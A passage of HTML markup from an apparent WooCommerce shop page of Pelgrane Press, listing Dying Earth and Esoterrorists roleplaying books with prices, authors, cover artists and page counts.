	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>7.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>14.95</span><span class="screen-reader-text">Price range: £7.95 through £14.95</span><div class="pp-info"><p class="pp-author">Authors: Steve Dempsey</p><p class="pp-artist">Cover Artists: Sarah Wroot</p><p class="pp-pages">Pages: 3</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/dying-earth-map-collection/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_90172132" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="90172132" data-product_sku="PEL00M-P" aria-label="Select options for &ldquo;The Dying Earth Map Collection&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_90172132" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24707 status-publish instock product_cat-dying-earth product_tag-core-book product_tag-dying-earth product_tag-fantasy product_tag-john-snead product_tag-paperback product_tag-print product_tag-robin-d-laws product_tag-rpg has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-dying-earth-revivification-folio/" aria-label="The Dying Earth Revivification Folio">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL022-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Dying Earth Revivification Folio" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL022-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL022-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL022-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL022-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL022-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL022-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL022-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PEL022.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL022-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL022-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL022-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL022-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL022-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL022-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL022-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL022-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PEL022.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24707 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24707"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24707,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24707&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24707"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24707" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-dying-earth-revivification-folio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Dying Earth Revivification Folio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>9.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>20.95</span><span class="screen-reader-text">Price range: £9.95 through £20.95</span><div class="pp-info"><p class="pp-author">Authors: Robin D. Laws</p><p class="pp-artist">Cover Artists: Jérôme Huguenin, Hilary Wade, Ralph Horsley, Dover Publications</p><p class="pp-pages">Pages: 133</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-dying-earth-revivification-folio/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24707" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24707" data-product_sku="PEL022-P" aria-label="Select options for &ldquo;The Dying Earth Revivification Folio&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24707" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24792 status-publish last instock product_cat-esoterrorists product_tag-gumshoe product_tag-horror product_tag-paperback product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-setting product_tag-the-esoterrorists has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-esoterror-fact-book/" aria-label="The Esoterror Fact Book">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG08-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Esoterror Fact Book" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG08-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG08-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG08-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG08-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG08-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG08-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG08-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELG08.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG08-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG08-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG08-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG08-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG08-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG08-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG08-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG08-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELG08.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24792 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24792"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24792,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24792&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24792"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24792" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-esoterror-fact-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Esoterror Fact Book</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>12.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>24.95</span><span class="screen-reader-text">Price range: £12.95 through £24.95</span><div class="pp-info"><p class="pp-author">Authors: Robin D. Laws</p><p class="pp-artist">Cover Artists: Jérôme Huguenin</p><p class="pp-pages">Pages: 150</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-esoterror-fact-book/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24792" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24792" data-product_sku="PELG08-P" aria-label="Select options for &ldquo;The Esoterror Fact Book&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24792" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24999 status-publish first instock product_cat-dying-earth product_tag-adventure product_tag-colin-spiers product_tag-dying-earth product_tag-fantasy product_tag-gary-gygax product_tag-jim-webster product_tag-lizard product_tag-lynne-hardy product_tag-nicholas-h-m-caldwell product_tag-paperback product_tag-peter-freeman product_tag-phil-masters product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-sasha-bilton product_tag-setting product_tag-steven-s-long has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-2/" aria-label="The Excellent Prismatic Spray 2">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS002-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Excellent Prismatic Spray 2" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS002-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS002-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS002-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS002-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS002-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS002-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS002-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS002.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS002-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS002-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS002-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS002-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS002-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS002-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS002-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS002-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS002.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24999 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24999"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24999,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24999&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24999"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24999" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Excellent Prismatic Spray 2</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>3.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>8.95</span><span class="screen-reader-text">Price range: £3.95 through £8.95</span><div class="pp-info"><p class="pp-author">Authors: Peter Freeman, Gary Gygax, Lynne Hardy, Robin D. Laws, Lizard, Sasha Bilton, Phil Masters, Steven S. Long, Nicholas H. M. Caldwell, Colin Spiers, Jim Webster</p><p class="pp-artist">Cover Artists: Ralph Horsley, Hilary Wade, Dave
Bezzina, Sarah Wroot</p><p class="pp-pages">Pages: 76</p></div></span>
</div><div class="add-to-cart-button"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24999" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-flat" data-product_id="24999" data-product_sku="PELXPS002-P" aria-label="Select options for &ldquo;The Excellent Prismatic Spray 2&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24999" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-25000 status-publish instock product_cat-dying-earth product_tag-adventure product_tag-dying-earth product_tag-fantasy product_tag-ian-thomson product_tag-james-maliszewski product_tag-jim-webster product_tag-lizard product_tag-lynne-hardy product_tag-m-d-jackson product_tag-paperback product_tag-paul-rhoads product_tag-peter-freeman product_tag-print product_tag-robin-d-laws product_tag-rpg product_tag-setting product_tag-steve-dempsey has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-3/" aria-label="The Excellent Prismatic Spray 3">
					<img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS003-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Excellent Prismatic Spray 3" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS003-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS003-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS003-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS003-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS003-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS003-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS003-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/Softcover-PELXPS003.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS003-247x247.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS003-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS003-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS003-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS003-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS003-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS003-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS003-100x100.jpg 100w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/04/PDF-PELXPS003.jpg 2000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-star-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25000 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25000"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25000,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25000&#038;_wpnonce=aacef3a3c8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25000"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="25000" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://pelgranepress.com/product/the-excellent-prismatic-spray-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Excellent Prismatic Spray 3</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>3.95</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">£</span>9.95</span><span class="screen-reader-text">Price range: £3.95 through £9.95</span><div class="pp-info"><p class="pp-author">Authors: Steve Dempsey, Peter Freeman, Lynne Hardy, M.D. Jackson, Robin D. Laws, Lizard, James Maliszewski, Paul Rhoads, Ian Thomson, Jim Webster</p><p class="pp-artist">Cover Artists: Dave Bezzina, Jo Harrison, Ralph Horsley, Derek Stevens,
Hilary Wade, Sarah Wroot</p><p class="pp-pages">Pages: 76</p></div></span>
